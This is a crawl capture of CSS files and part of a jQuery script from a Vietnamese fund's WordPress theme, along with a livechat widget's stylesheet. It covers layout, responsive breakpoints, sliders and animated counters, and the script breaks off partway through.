}
.tym-actions .item span{
	display: block;
	margin: auto;
}
.tym-actions .item .name{
	font-size: 30px;
	line-height: 1em;
}
.tym-actions .item .text{
	font-size: 14px;
	line-height: 1em;
}
.tym-actions .item a:hover .action_icons:before{
	opacity:1;
}
.heateor_sss_sharing_container {
	padding-bottom: 15px;
}
.post_list  .heateor_sss_sharing_container{display: none}
.sidebar  .widgettitle{
	padding: 0.35em 15px;
	font-size: 18px;
	font-weight: 600;
}
.iframe_pdf {
	display: none;
}
.iframe_pdf .iframe{
	height: 80vh;
}
.iframe_pdf.open{
	display: block;
}
.report_files form span{
	color: red;
}
.report_files form input[type="password"]{
	font-family: inherit;
	padding: 5px 15px;
	width: 150px;
	border: 1px solid #cfcfcf;
	height: 40px;
}
.report_files form .btn{
	background: rgba(0,91,170,1);
	color: #fff;
}
.report_files form p{
	margin-bottom: 15px;
}
.report_files form {
	padding: 20px;
	border: 1px solid #cfcfcf;
	margin-top: 15px;
	background: #fcfcfc;
}
.gallery_pdf{
	display: none;
	padding: 10px;
	background: #cfcfcf;
}
.gallery_pdf.open{
	display: block;
}
.report_files .hoiviengallery .item  .open_gall{
	border-color: #000;
	color: #000;
}
.report_files .hoiviengallery .item  .open_gall.show{
	border-color: rgba(240,156,74,1);
	color: rgba(240,156,74,1);
}
.gallery_pdf  {
	position: relative;
	
}
.hoiviengallery .open_gall{
	text-decoration: none;
	color: #000;
}
.hoiviengallery .four-col{
	padding-right: 15px;
}
.hoiviengallery .open_gall.show{
	text-decoration: underline;
	color: rgba(240,156,74,1);
}
.gallery_pdf  .slick-arrow{
	position: absolute;
	top: 50%;
	margin-top: -30px;
	background: #000;
	color: #fff;
	z-index: 3;
	cursor: pointer;
	opacity: 0.8;
}
.gallery_pdf  .slick-arrow .fa{
	font-size: 32px;
	line-height: 1.5em;
	width: 40px;
	text-align: center;
}
.gallery_pdf  .slick-arrow.slick-prev{
	left: 0;
}
.gallery_pdf  .slick-arrow.slick-next{
	right: 0;
}
.scroll_top {
	position: fixed;
	bottom: 300px;
	right: 30px;
	width: 34px;
	line-height: 34px;
	border-radius: 50%;
	background: rgba(0,91,170,1);
	color: #fff;
	font-size: 18px;
	text-align: center;
	opacity: 0;
	transition: 0.3s all;
}
.scroll_top.show{
	opacity: 1;
}
.wb_announcement .item{
	padding: 10px 15px;
	box-shadow: 0 0 15px rgba(0,0,0,0.15);
	margin: 10px 0;
	border-radius: 4px;
	display: flex;
	align-items: center;
	
}
.wb_announcement .item .date{
	display: inline-block;
	padding: 2px 10px;
	font-size: 13px;
	background: rgba(240,156,74,1);
	border-radius: 3px;
	color: #fff;
	margin: 0;
}
.wb_announcement .item  h3{
	margin: 10px 0 0;
	font-size: 16px;
	
}
.wb_announcement .item .readmore{
	margin-left: auto;
	color: #fff;
	text-decoration: none;
}
/** story telling **/
.wb_story_telling_banner {
	padding-top: 17vw;
	overflow: hidden;
}
.wb_story_telling_banner ._text{
	background: #f47b1a;
	
	position: relative;
}
.wb_story_telling_banner ._text:before{
	content: '';
	position: absolute;
	left: -150px;
	right: -150px;
	box-shadow: -1px -60px 60px  #f47b1a;
	top:0;
	height: 100%;
	pointer-events:none;
}
.wb_story_telling_banner .single-content {
	color: #fff;
}
.wb_story_telling_banner .single-content:after{
	content: '';
	clear: both;
	display: table;
}
.wb_story_telling_banner .single-content h1,
.wb_story_telling_banner .single-content h2,
.wb_story_telling_banner .single-content h3,
.wb_story_telling_banner .single-content h4{
	color: #fff;
}
.wb_story_telling_banner {
	background-position: top center;
	background-size: 100% auto;
}
.wb_story_telling_banner .single-content h1{
	font-family: 'UTMEdwardian';
	font-size: 48px;
	line-height: 1.2;
}
.bg-blue{
	background-color: rgba(0,91,170,1);
	color: #fff;
}
.bg-grey{
	background-color: #f0f0f0;
}
.wb_story_feature {
	padding-top: 40px;
	padding-bottom: 40px;
}
.holder {
	padding-top: 56.25%;
	position: relative;
	display: block;
}
.holder img{
	position: absolute;
	top:0;
	left: 0;
	object-fit:cover;
	width: 100%;
	height: 100%;
}
.wb_story_telling_list .holder{
	padding-top: 106%;
	border: 1px solid #d5d5d5;
}
.wb_story_telling_list {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -18px;
}
.wb_story_telling_list .item-wrap{
	flex: 0 0 50%;
	padding: 18px;
}
.wb_story_telling_list .item{
	padding: 18px;
	border-radius: 10px;
	display: flex;	
	font-size: 14px;
	height: 100%;
}
.wb_story_telling_list.shadow .item{
	background: #fff;
	box-shadow: 0 13px 6px rgba(0,0,0,0.08); 
	color: #878787;
}
.wb_story_telling_list .item ._info{
	flex: 0 0 185px;
	margin-right: 32px;
}

.wb_story_telling_list .name{
	font-size: 22px;
	margin-bottom: 5px;
	margin-top:5px;
	font-weight: 500;
}
.wb_story_telling_list.shadow .name{
	color: #f47b1a;
}
.wb_story_telling_list .position {
	font-size: 14px;
}
.wb_story_telling_list .item ._content{
	display: flex;
	padding-top: 20px;
	flex-direction: column; 	
}
.wb_story_telling_list .item ._content .__text{
	position: relative;
	padding-top: 35px;
	padding-bottom: 35px;
}
.wb_story_telling_list .item ._content .__text .quote{
	position: absolute;
	
}
.wb_story_telling_list .item ._content .__text .quote.left{
	left: 0;
	top:0;	
	transform: rotate(180deg);
}
.wb_story_telling_list .item ._content .__text .quote.right{
	right: 0;
	bottom: 0;
	
	
}
.wb_story_telling_list .item ._content .__text .quote svg{
	height: 35px;
}
.wb_story_telling_list .item ._content .__text .quote path{
	fill: #e8e8e8;
}
.wb_story_telling_list .more{
	display: inline-block;
	width: 16px;
	height: 16px;
	vertical-align: middle;
	position: relative;
	transition: 0.3s all;
}
.wb_story_telling_list .more:hover{
	transform: rotate(90deg);
}
.wb_story_telling_list .more:before,
.wb_story_telling_list .more:after{
	height: 2px;
	width: 16px;
	content: '';
	position: absolute;
	left: 0;
	top:50%;
	margin-top: -1px;
	background-color: #fff;
}
.wb_story_telling_list .more:after{
	transform: rotate(90deg);
}
.wb_story_telling_list.shadow .more:before,
.wb_story_telling_list.shadow .more:after{
	background-color: #f47b1a;
}
.wb_story_single {
	width: 650px;
	max-width: 100%;
	position: relative;
	margin: auto;
	padding: 15px;
	background: #fff;
	border-radius: 4px;
	box-shadow: 0 0 15px rgba(0,0,0,0.08);
	font-size: 14px;
	color: #878787;
	min-height: 300px;
}
.wb_story_single .vcard {
	display: flex;	
	align-items: center;
}
.wb_story_single .vcard .thumb{
	flex: 0 0 145px;	
	margin-right: 30px;
}
.wb_story_single .holder{
	padding-top: 100%;
	border-radius: 50%;
	overflow: hidden;
}
.wb_story_single .vcard h3{
	font-size: 18px;
	margin-bottom: 5px;
	color: #f47b1a
}
.wb_story_single .content p{
	margin: 1em 0;
}
.loadmore-btn {
	display: block;
	width: 35px;
	line-height: 35px;
	border-radius: 50%;
	background: #f47b1a;
	color: #fff;
	margin: auto;
	text-align: center;
}
.tym-partners {
	padding-top: 45px;
}
.tym-jobs {
	padding-top: 45px;
	padding-bottom: 45px;
}
.adv_banner {
	--con-w: 1200px;
	position: fixed;
	top: 50%;
	right: 0;
	width: 150px;
	max-width: calc( (100vw - var(--con-w)) /2 - 10px);
	transform: translateY(-50%);
}
.media-voice {
	max-width: 450px;
	margin-bottom: 15px;
}
.wb_visions .item{
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	padding: 40px 30px;
	border-radius: 5px;
	background-color: rgba(0,0,0,0.05);
	transition: 0.3s all;
}
.wb_visions .item img{
	margin-bottom: 15px;
}
.wb_visions .item .title{
	font-size: 24px;
	text-transform: none;
}
.wb_visions .item:hover{
	box-shadow: 0 5px 5px 5px rgba(0,0,0,0.015);
	border-color: rgba(0,0,0,0.015);
}

--- FILE ---
content_type: text/css
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/css/responsive.css?ver=6.8.3
body_size: 2613
content:
@media (max-width: 1230px){
	.fix-width{
		width: 960px;
	}	
	.adv_banner {
		--con-w: 960px;
	}
	.responsive-menu .menu > li a{
		padding-left: 15px;
		padding-right: 15px;
	}
	.slider-text{
		font-size: 1.125rem;
	}
	.banner-slider-area .slick-prev{
		left: 0;
	}
	.banner-slider-area .slick-next{
		right: 0;
	}
	.banner-button{
		font-size: 1rem;
		padding: 0.65em 1.2857em 0.68em;
	}
	.service-list {
		margin: 0 -15px;
	}
	.service-list .two-col{
		padding: 15px;
	}
	.sidebar-menu{
		position: fixed;
		left:0;
		width: 180px;
		background: #fff;
		font-size: 0.875rem;
		top:50%;
		transform: translate3d(-100%,-50%,0);
		-webkit-transform: translate3d(-100%,-50%,0);
		transition: 0.3s all;
		-webkit-transition: 0.3s all;
		z-index: 3;
	}
	.sidebar-menu.open{
		transform: translate3d(-0%,-50%,0);
		-webkit-transform: translate3d(-0%,-50%,0);
	}
	.sidebar .widget .menu li a{
		font-size: 0.875rem;
	}
	.sidebar-menu ._sidebar{
		max-height: 100vh;
		overflow: auto;
	}
	.sidebar-menu-btn {
		position: absolute;
		left:100%;
		top:50%;
		width: 34px;
		line-height: 34px;
		text-align: center;
		border: 1px solid #ff9933;
		font-size: 18px;
		background: #ff9933;
		color: #fff;
		z-index: 300;
		margin-top: -17px;
	}
	.wrap-sidebar > .wrap-content{
		margin-left: 0;
	}
	.sidebar{
		width: 230px;
	}
	.wrap-sidebar-right > .wrap-content{
		margin-right: 245px;
	}
	.sidebar-menu-btn{
		display: block;
	}
	.sidebar-menu .widget{
		margin-bottom: 0;
	}
	.counts-box .item {
		width: 50%;
		padding: 15px;
		float: left;
	}
}
@media (max-width: 990px){
	.header-mobile{
		display: block;
	}
	.fix-width{
		width: 768px;
		padding: 0 15px;
	}
	.adv_banner {
		--con-w: 780px;
	}
	.logo {
		 text-align: center;
	}
	.logo img{
		display: block;
		margin: auto;
	}
	.logo .brand {
		transform:none;
		padding:0;
	}
	.logo .text{
		font-size: 15px;
		display: block;
		margin-top: 15px;
		position: static;
		color: rgba(0,91,170,1);
	}
	.logo .des{
		font-size: 20px;
		margin: 5px;
	}
	.search-form input[type="text"]{
		width: 200px;
	}
	.header .lang-switch{
		margin-left: 15px;
		margin-right: 15px;
	}
	.header_top_group{
		float: none;
		text-align: center;
		margin-top: 10px;
	}
	.top-header .lang-switch,
	.header_top_group .socials{
		display: none;
	}
	.header_top_group .search-form{
		float: none;
	}
	.search-form input[type="text"]{
		width: 100%
	}
	.top-header{
		text-align: center;
	}
	.top-header .logo{
		display: inline-block;
		float: none;
	}
	.menu-area .socials{
		float: right;
	}
	.menu-area .socials a{
		color: #fff;
		width: 40px;
		line-height: 40px;
	}
	.menu-area .lang-switch{
		float: right;
	}
	.header .lang-switch li a{
		width: 40px;
		line-height: 40px;
		text-align: center;
		display: block;
	}
	.header .lang-switch{
		padding: 0;
		margin: 0;
	}
	/* responsive menu */
	.menu-area .menu-btn{
		float: left;
	}
	.menu-btn {
		display: inline-block;
		width: 40px;
		height: 40px;		
		position: relative;
		right: 0px;
		top: 0px;
	}
	.menu-btn span {
		position: absolute;
		height: 2px;width: 30px;background: #fff;
		display: inline-block;
		left: 5px;top:50%;margin-top: -1px;
	}
	
	.menu-btn span:BEFORE {
		position: absolute;
		height: 2px;width: 30px;background: #fff;
		display: inline-block;
		left: 0;
		top:50%;
		margin-top: -1px;
		content: "";
		transform:translateY(10px) rotate(0deg);
		-webkit-transform:translateY(10px) rotate(0deg);
		transition:0.5s all;
		-webkit-transition:0.5s all;
		
	}
	.menu-btn span:after {
		position: absolute;
		height: 2px;width: 30px;background: #fff;
		display: inline-block;
		left: 0;
		top:50%;
		margin-top: -1px;
		content: "";
		transform:translateY(-10px) rotate(0deg);
		-webkit-transform:translateY(-10px) rotate(0deg);
		transition:0.5s all;
		-webkit-transition:0.5s all;
	}
	.menu-btn.open span {background: none;}
	.menu-btn.open span:after{
		transform:translateY(0px) rotate(45deg);
		-webkit-transform:translateY(0px) rotate(45deg);
	}
	.menu-btn.open span:BEFORE{
		transform:translateY(0px) rotate(-45deg);
		-webkit-transform:translateY(0px) rotate(-45deg);
	}
	.menu-area{
		position: relative;
	}
	.menu-area .responsive-menu{
		position: absolute;
		top:100%;
		left:0;
		width: 280px;
		z-index: 300;
		background: rgba(0,51,153,0.8);
		opacity:0;
		transition: 0.3s all;
		-webkit-transition: 0.3s all;
		transform: translateX(-100%);
		-webkit-transform: translateX(-100%);
		visibility: hidden;
		margin-left: 0;
	}
	.menu-area .responsive-menu.open{
		transform: translateX(-0%);
		-webkit-transform: translateX(-0%);
		visibility: visible;
		opacity:1;
	}
	.responsive-menu .menu > li{
		float: none;
		display: block;
	}
	.responsive-menu .menu{
		display: block;
		float: none;
		text-align: left;
	}
	.home_content .two-three-col, 
	.home_content .three-col{
		width: auto;
		display: block;
	}
	.home_content .three-col img{
		display: none;
	}
	.home_content .btn-red{
		position: static;
	}
	.home_content .two-three-col {
		padding-bottom: 0;
	}
	.home_content{
		margin-top: 0;
	}
	.news-list.four-item .item{
		width: 50%;
	}
	.slick-slide-area{
		padding: 0 20px;
	}
	.member-area .content{
		padding-top: 0;
	}
	.member-area h3{
		margin-bottom: 15px;
		font-size: 1.25rem;
	}
	.footer .site-info {
		max-width: none;float: none;
	}
	.footer .socials-area{
		max-width: none;float: none;
		text-align: center;
		width: auto;
	}
	.footer .socials{
		display: none;
	}
	.icons_group.col-4 .icon_item{
		width: 50%;
	}
	.service-list .item .content,
	.service-list .item h3,
	.service-list .item a{
		position: static;
	}
	.service-list .item .content{
		padding: 10px 0;
		background: none;
		color: #000;
	}
	.service-list .item h3{
		transform: none;
		-webkit-transform: none;
	}
	.counts-box .number{
		font-size: 24px;
	}
	.responsive-menu .menu li.menu-item-has-children>a>.arrow{
		display: block;
		position: absolute;
		top:0;
		right:0px;
		width: 40px;
		height: 40px;		
		border-left: 1px solid #fff;
	}
	.responsive-menu .menu li .sub-menu{
		position: static;
		opacity: 1;
		visibility: visible;
		transform: none;
		display: none!important;
	}
	.responsive-menu .menu li .sub-menu.open{
		
		display: block!important;
	}
	.arrow .caret{
		border-top: 6px dashed;
	    border-top: 6px solid\9;
	    border-right: 6px solid transparent;
	    border-left: 6px solid transparent;
	    position: absolute;
	    top:50%;
	    left:50%;
	    transform: translate3d(-50%,-50%,0);
	    -webkit-transform: translate3d(-50%,-50%,0);
	    margin: 0;
	}
	.wb_story_telling_list .item-wrap{
		flex: 0 0 100%;
	}
	.logo .brand{
		position: static;
	}
}
@media (max-width: 768px){
	.adv_banner {
		display: none;
	}
	.fix-width{
		width: auto;
	}
	.home_content{
		margin: 0 -15px;
		width: auto;
		display: block;
		border: none;
	} 
	.home_content::before{
		top:0;
		left:0;
		bottom: 0;
		right: 0;
	}
	.videobox  .table-cell{
		padding: 0;
		display: block;
		width: auto;
	}
	.videobox .two-col:first-child,
	.videobox .two-col:last-child{
		padding: 0;
	}
	.videobox .video-list{
		position: static;
	}
	.banner-slider-area .slick-arrow .fa{
		width: 30px;
	}
	.slider-text {
	    font-size: 1rem;
	    	
	    padding: 150px 30px;
	}
	.cart-display {
		margin: 0 -15px;
	}
	.cart-display .main-img{
		padding: 30px;
	}
	.cart-display .main-img{
		font-size: 1.5rem;
		text-align: center;
	}
	.cart-display .main-img{
		min-height: 350px;
	}
	.wrap-sidebar-right > .wrap-content{
		margin-right: 0;
	}
	.wrap-sidebar-right .sidebar{
		float: none;
		clear: both;
		padding-top: 15px;
		width: auto;
	}
	.history-list .item .title h3{
		font-size: 16px;
	}
	.history-list .line:before,
	.history-list .line:after{
		background: #fff;
	}
	.history-list .item .wrap{
		width: auto;
		display: block;
		margin-bottom: 5px;
	}
	.history-list .line{
		left: 10px;
	}
	.history-list .item:nth-child(2n+1) .wrap{
		padding-left: 30px;
		padding-right: 0;
	}
	.history-list .item:nth-child(2n+1) .title::after {
	    right: 100%;
	    border-right-color: #f47b1a;
	    left: auto;
		border-left-color: transparent;
	}
	.history-list .item:nth-child(2n+1) .title:before{
		right:100%;	
		margin-right: 15px;		
		left:0;
		margin-left: auto;
	}
	.history-list .item:nth-child(2n) .title:before{
		margin-right: 15px;	
	}
	.history-list .item:nth-child(2n+1) .title .fa{
		float: right;
	}
	.history-list .item:nth-child(2n+1) .title{
		text-align: left;
	}
	.history-list .item .title::after{
		border-width: 8px;
	}
	.history-list .line::before{
		top: 0;
	}
	.history-list .line::after{
		bottom: 0;
	}
	.counts-box .table-cell{
		width: 50%;
		float: left;
		padding: 15px;
	}
	.news-list.four-item .item:nth-child(2n+1){
		clear: both;
	}
	.grid_view.col-5 .item{
		width: 50%;
		
	}
	.grid_view.col-5 .item:nth-child(2n+1){
		clear: both;
	}
	.wb_story_telling_list{
		margin: 0 -15px;
	}
	.wb_story_telling_list .item-wrap{
		padding:10px 15px;
	}
	.service-list .item-wrap{
		flex: 0 0 100%;
		
	}
	.counts-box{
		font-size: 16px;
	}
	.counts-box .number{
		font-size: 20px;
	}
	.site_action .table-display {
		width: 100%;
		display: block;
	}	
	.site_action .table-display .three-col {
		width: 100%;
		display: block;
	}
	.number .odometer-digit-spacer {
		min-width: 20px;
	}
}
@media (max-width: 640px){
	.contact-group .two-col{
		width: auto;
		float: none;
	}
	.group-contact-detail .three-col{
		width: auto;
		padding: 10px;
		float: none;
	}
	.list-members .four-col{
		width: 50%;
	}
}
@media (max-width: 480px){
	.report_files .three-col{
		padding: 7.5px;
	}
	.report_files .three-col{
		width: 50%;
	}
	.masonry-area .item.square, .masonry-area .item.rectang-vertical{
		width: 50%;
	}
	.list_view .item .thumbnail{
		width: auto;
		float: none;
	}
	.list_view .item .content{
		margin-left: 0;
	}
	.copyright ul{
		display: inline-block;
		float: none;
	}
	.copyright {
		text-align: center;
	}
	.copyright p{
		float: none;
	}
	.footer .top-footer{
		padding-bottom: 0;
	}
	.title-area h2{
		font-size: 2em;
	}
	.member-area .two-col{
		width: auto;
		float: none;
		display: block;
	}
	.cart-display .content .cart-button{
		position: static;
		transform: none;
	}
	.counts-box .item {
		width: 50%;
		padding: 10px!important;
	}
	.counts-box .number {
		margin: 5px auto!important;
	}
	.site_action .three-col{		
		text-align: center;
		padding: 5px;
	}
	.site_action a {
		font-size: 13px;
		
	}
	.site_action img{
		height: 60px;
		width:auto;
		
	}
	.site_action .three-col:nth-child(3n+1),
	.site_action .three-col:nth-child(3n+2),
	.site_action .three-col:nth-child(3n){
		text-align: center;
	}
	.member-area .btn{
		position: static;
		margin-top: 15px;
	}
	.member-area .content{
		font-size: 0.875rem;
		line-height: 1.3em;
	}
	.vjs-playlist-item .vjs-playlist-name{
		font-size: 16px;
	}
	.vjs-playlist-item .vjs-playlist-title-container .vjs-playlist-description{
		display: none;
	}
	.video-list h3 {
		font-size: 22px;
	}
	.video-list .subtitle{
		font-size: 14px;
	}
	.cart-display .content {
		position: relative;
	}
	.cart-display .content h2 {
		font-size: 22px;
	}
	.cart-display .content .cart-icon {
		font-size: 60px;
	}
	.cart-display .content p{
		margin: 10px 0;
	}
	.slide-item .wrap-text-ab {
		position: relative;
		transform:translateY(0%);
		padding: 30px;
	}
	.slide-item .wrap-text-ab .slider-text{
		padding: 0;
		color: #000;
	}
	.slide-item::before {
		display: none;
	}
	.hoiviengallery .four-col{
		width: 50%;
	}
	.wb_announcement .item .readmore{
		display: none;
	}
	.wb_story_telling_list .item{
		display: block;
	}
	.wb_story_telling_list .item ._info{
		margin-right: 0;
	}
	
	.wb_story_telling_banner{
		padding-top: 50vw;
	}

}
@media (max-width: 375px){
	.shortcode_query .col-3 .item{
		width: auto;
		float: none;
	}
	.grid_view.col-3 .item{
		width: auto;
		float: none;
	}
	.footer .site-info .table-cell {
		display: block;
		text-align: center;
		
	}
	.footer .site-info  .logo{
		float: none;	
	}
	.footer .site-info .info {
		padding-left: 0;
		padding-top: 15px;
	}
	.single-content .post_thumbnail{
		max-width: none;
		float: none;
		padding-left: 0;
	}
	.service-list .two-col{
		width: auto;
		float: none;
	}
	.counts-box .table-cell{
		width: 100%;
		float: none;
		display: block;
	}
	.news-list.four-item .item{
		width: auto;
		float: none;
	}	
	table.tym_careers td, table.tym_careers th, .single-content table td, .single-content table th{
		padding: 5px;
	}
	.grid_view.col-5 .item{
		width: 100%;
		
	}
	.counts-box .item {
		width: 100%;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://livechat.fpt.ai/v36/src/static/fptai-livechat.css
body_size: 1500
content:
#fpt_ai_livechat_button {
    width: 62px !important;
    height: 62px !important;
    /* border-radius: 50% !important; */
    margin: 0 !important;
    /* box-shadow: inset 0 0.03em 0 #F6FAF9, inset 0 -0.03em 0 #F6FAF9, 0 0.03em 0.03em rgba(0, 0, 0, 0.08); */
    /* border: 1px solid black; */
    padding: 0 !important;
    border: 0 !important;
    min-width: 0 !important;
    overflow: hidden !important;
    /* background-clip: padding-box !important; */
    position: fixed !important;
    bottom: 25px !important;
    right: 25px !important;
    user-select: none !important;
    cursor: pointer !important;
    outline: none !important;
    /* background-color: red; */
    /* background: #FFFFFF url(resource\\logo-FPT.Ai.png) no-repeat; */
    /* background-color: #FFFFFF !important; */
    background-repeat: no-repeat !important;
    background-size: 35px !important;
    background-position-x: 14px !important;
    background-position-y: 14px !important;
    background: linear-gradient(90deg, #6D9CCB 0%, #00AFC8 99.79%);
    /* background-image: url(https://dev-local-v3.fpt.ai/livechat/src/resource/logo-FPT.Ai.png); */
    z-index: 2025 !important;
    box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.16) !important;
    border-radius: 100px 100px 0px 100px !important;
}

#fpt_ai_livechat_button img {
    width: 36px !important;
    height: 36px !important;
}

/* @keyframes fpt_ai_livechat_button_blink {
  0% { box-shadow: 0 5px 15px #3199B1; }
  50% { box-shadow: none; }
  100% { box-shadow: 0 5px 15px #3199B1; }
}

@-webkit-keyframes fpt_ai_livechat_button_blink {
  0% { box-shadow: 0 5px 15px #3199B1; }
  50% { box-shadow: 0 0 0; }
  100% { box-shadow: 0 5px 15px #3199B1; }
} */

/* #fpt_ai_livechat_button.fpt_ai_livechat_button_blink {
  -webkit-animation: fpt_ai_livechat_button_blink 1.0s linear infinite;
  -moz-animation: fpt_ai_livechat_button_blink 1.0s linear infinite;
  -ms-animation: fpt_ai_livechat_button_blink 1.0s linear infinite;
  -o-animation: fpt_ai_livechat_button_blink 1.0s linear infinite;
  animation: fpt_ai_livechat_button_blink 1.0s linear infinite;
} */

@media only screen and (max-width: 500px) {
    #fpt_ai_livechat_display_container {
        width: 100% !important;
        height: 100% !important;
        position: fixed !important;
        z-index: 2500 !important;
        bottom: 0 !important;
        right: 0 !important;
        /* box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12) !important; */
        box-shadow: 0px 6px 20px rgba(0, 0, 0, 0.1);
        background-color: #ffffff !important;
        border-radius: 10px !important;
        overflow-x: hidden !important;
        overflow-y: hidden !important;
        display: none;
    }
}

@media only screen and (min-width: 500px) {
    #fpt_ai_livechat_display_container {
        width: 368px !important;
        height: 501px !important;
        position: fixed !important;
        z-index: 1500 !important;
        bottom: 99px !important;
        right: 26px !important;
        /* box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12) !important; */
        box-shadow: 0px 6px 20px rgba(0, 0, 0, 0.1);
        background-color: #ffffff !important;
        border-radius: 10px !important;
        overflow-x: hidden !important;
        overflow-y: hidden !important;
        display: none;
        border: 1px solid #DFDFDF !important;
        box-sizing: border-box !important;
    }
}

#fpt_ai_livechat_display_container.fullscreen {
    width: 100% !important;
    height: 100% !important;
    left: 0 !important;
    top: 0 !important;
    right: auto !important;
    bottom: auto !important;
    margin: 0 !important;
    padding: 0 !important;
    border: none !important;
    border-radius: 0 !important;
    z-index: 9999 !important;
}


#fpt_ai_livechat_display_container #fpt_ai_livechat_container_header {
    z-index: 10 !important;
    width: 100% !important;
    top: 0 !important;
    position: absolute !important;
    padding: 0 16px 0 16px !important;
    color: white;
    display: flex !important;
    align-items: center;
    float: none !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    background: linear-gradient(246.7deg, #31b7b7 0.85%, #3353a2 98.94%);
    height: 50px !important;
    line-height: 50px !important;
    background-size: cover !important;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: bold;
    cursor: pointer;
    box-sizing: border-box !important;
}

#fpt_ai_livechat_display_container .fpt_ai_livechat_header_name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#fpt_ai_livechat_display_container #fpt_ai_livechat_container_header button {
    padding: 0 0 0 8px !important;
    border: 0 !important;
    background: none !important;
    cursor: pointer !important;
    line-height: 1 !important;
}

#fpt_ai_livechat_display_container button.fpt_ai_livechat_container_header_fullscreen_button {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
    background: none !important;
    cursor: pointer !important;
    line-height: 1 !important;
    z-index: 99 !important;
    outline: none !important;
    box-shadow: none !important;
}

#fpt_ai_livechat_display_container.fullscreen button.fpt_ai_livechat_container_header_fullscreen_button {
    -webkit-transform: rotate(-180deg) !important;
    -moz-transform: rotate(-180deg) !important;
    -ms-transform: rotate(-180deg) !important;
    -o-transform: rotate(-180deg) !important;
    transform: rotate(-180deg) !important;
}

.fpt_ai_livechat_container_header_close_button {
    outline: none !important;
    box-shadow: none !important;
    background: transparent !important;
}

#fpt_ai_livechat_display_container #fpt_ai_livechat_container_iframe {
    width: 100% !important;
    height: calc(100% - 50px) !important;
    position: relative !important;
    top: 50px !important;
}

.fpt_ai_livechat_button_tooltip {
    max-width: 0;
    height: 34px;
    padding: 0 10px;
    border-radius: 34px;
    display: flex;
    align-items: center;
    position: fixed;
    bottom: 39px;
    right: 50px;
    transition: all 0.3s ease;
    white-space: nowrap;
    overflow: hidden;
    font-family: 'Roboto', sans-serif;
}

.fpt_ai_livechat_button_tooltip.active {
    max-width: 500px;
    right: 100px;
}

--- FILE ---
content_type: application/javascript
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/js/mains.js?ver=6.8.3
body_size: 1412
content:
jQuery(document).ready(function($){
	$('.faq_area .title').click(function(){
		var target = $(this).next();
		if($(this).hasClass('open')){
			$(this).removeClass('open');
			target.addClass('open');
			target.slideUp();
		}else{
			$(this).addClass('open');
			target.removeClass('open');
			target.slideDown();
		}
		return false;
	});
	var banner_slides = $('.banner-slider-area');
	if(banner_slides.length){
		banner_slides.each(function(){
			$(this).slick({
				fade: true,
				autoplay: true,
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
			});
			
		});
	}
	var slicks = $('.slick-member');
	if(slicks.length){
		slicks.each(function(){
			$(this).slick({
				fade: true,
				autoplay: true,
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
			});
			
		});
	}
	var slickmulti = $('.slick-multi');
	if(slickmulti.length){
		slickmulti.each(function(){
			$(this).slick({
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplay: true,
				nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-caret-right" aria-hidden="true"></i></span>',
	          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-caret-left" aria-hidden="true"></i></span>',
	          	responsive:[
	          		{
	          		breakpoint: 480,
	                settings: {
	                  slidesToShow: 1,
	                  slidesToScroll: 1,	                  
	                }
	          		}
	          	]
			})

		});
	}
	var masonries = $('.masonry-area');
	if(masonries.length){
		masonries.each(function(){
			var $grid = $(this).imagesLoaded( function() {
				  // init Masonry after all images have loaded
				  $grid.masonry({
				    // options...
				  });
			});
		})
	}
	var popupgal = $('.image_popup_gallery');
	if(popupgal.length){
		popupgal.magnificPopup({
			  type: 'image',
			  gallery:{
			    enabled:true
			  }
			});
	}
	var video_popup = $('.video_popup');
	if(video_popup.length){
		video_popup.magnificPopup({
			type: 'iframe',
		})
	}
	$('.res-btn').resbtn();
	var animate_number = $('#special_count');
	if($('#special_count').length>0){
		var decimal_places = 0;
		var decimal_factor = decimal_places === 0 ? 1 : decimal_places * 10;
		var items = $('.count_number'),
			top1 = $(window).scrollTop()+$(window).height(),
			special = $('#special_count').offset().top;
		var comma_separator_number_step = $.animateNumber.numberStepFactories.separator(',');
		if(top1>special){
			$('.number').each(function(index){
				var val = $(this).data('val');
				/*
				$(this).animateNumber({
					number: val,
				    numberStep: comma_separator_number_step
				},4000);
				*/
				od = new Odometer({
					el: this,
					value: 0,

					// Any option (other than auto and selector) can be passed in here
					format: '(,ddd)',
					theme: 'default',
					duration: 5000,
				});

				od.update(val);
				
			});
	
		}else{
			$(window).bind('scroll',function(){
				var top  = $(window).scrollTop()+$(window).height();
					
				if(special<top){
					$('.number').each(function(index){
						var val = $(this).data('val');
						/*
						$(this).animateNumber({
							number: val,
						    numberStep: comma_separator_number_step
						},4000);
						*/
						
						od = new Odometer({
							  el: this,
							  value: 0,
							  duration: 5000,
							  // Any option (other than auto and selector) can be passed in here
							  format: '(,ddd)',
							  theme: 'default'
							});

							od.update(val);
							
							
					});
				}
			});
		}		
	}
	var casuals = $('.slick-casuals');
	if(casuals.length){
		casuals.slick({
			slidesToShow: 6,
			slidesToScroll: 1,
			autoplay: true,
			nextArrow: '<span class="slick-next slider-ar"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',
          	prevArrow: '<span class="slick-prev slider-ar"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',
          	responsive:[
          		{
          		breakpoint: 375,
                settings: {
